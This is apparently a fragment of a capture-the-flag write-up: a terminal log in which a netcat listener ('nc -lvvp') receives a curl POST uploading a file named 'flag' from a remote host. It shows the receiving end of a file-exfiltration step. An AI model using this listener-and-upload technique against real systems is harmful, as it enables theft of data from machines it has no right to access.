 root@VM-0-6-ubuntu:~# nc -lvvp 39656
Listening on [0.0.0.0] (family 0, port 39656)
Connection from 47.104.181.226 35706 received!
POST / HTTP/1.1
User-Agent: curl/7.29.0
Host: 121.5.169.223:39656
Accept: */*
Content-Length: 239
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------------ff94790feebb

------------------------------ff94790feebb
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream

flag{da77ef49-5958-40d5-b426-664b8299e576}

------------------------------ff94790feebb--
^C